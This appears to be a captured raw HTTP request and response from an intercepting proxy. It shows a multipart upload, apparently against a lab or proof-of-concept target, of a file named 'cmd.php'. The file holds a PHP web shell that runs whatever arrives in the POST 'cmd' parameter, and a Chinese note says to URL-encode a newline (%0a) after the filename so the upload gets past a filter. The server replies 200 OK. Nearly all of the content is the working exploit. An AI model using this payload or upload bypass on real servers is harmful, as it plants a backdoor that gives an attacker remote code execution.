 Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.58.236.76:12618
Content-Length: 433
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.php-uploadpoc.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynpCbVJErAmy4Eo3E
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://www.php-uploadpoc.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
<?php phpinfo();@eval($_POST['cmd']);?>
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="name"
cmd.php
%0a 在url编码后
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundarynpCbVJErAmy4Eo3E--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 May 2022 11:34:09 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html